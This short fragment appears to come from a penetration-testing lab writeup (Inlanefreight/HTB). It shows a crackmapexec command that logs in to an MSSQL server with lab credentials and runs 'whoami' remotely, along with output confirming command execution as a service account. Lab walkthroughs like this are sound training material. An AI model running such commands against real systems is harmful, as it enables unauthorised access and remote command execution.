 crackmapexec mssql 10.129.203.121 -u robert -p Inlanefreight01! -x whoami
MSSQL 10.129.203.121 1433 DC01 [*] Windows 10.0 Build
17763 (name:DC01) (domain:inlanefreight.htb)
MSSQL 10.129.203.121 1433 DC01 [+]
inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
MSSQL 10.129.203.121 1433 DC01 [+] Executed command
via mssqlexec
MSSQL 10.129.203.121 1433 DC01 ----------------------
----------------------------------------------------------
MSSQL 10.129.203.121 1433 DC01
inlanefreight\svc_mssql
hide01.ir